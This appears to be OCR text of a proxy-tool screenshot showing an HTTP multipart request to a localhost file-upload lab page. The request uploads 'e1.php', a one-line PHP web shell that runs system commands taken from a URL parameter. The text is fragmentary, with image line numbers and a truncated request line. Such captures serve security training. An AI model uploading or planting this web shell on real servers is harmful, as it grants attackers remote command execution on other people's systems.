 Request
Pretty Raw Hex
\n
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------542747374250281732393878
0159
8 Content-Length: 502
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload17/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------5427473742502817323938780159
19 Content-Disposition: form-data; name="MAX_FILE_SIZE"
20
21 20
22 -----------------------------5427473742502817323938780159
23 Content-Disposition: form-data; name="fileToUpload";
filename="e1.php"
24 Content-Type: application/x-php
25
26 <?php
27
28 echo system($_GET['cmd'])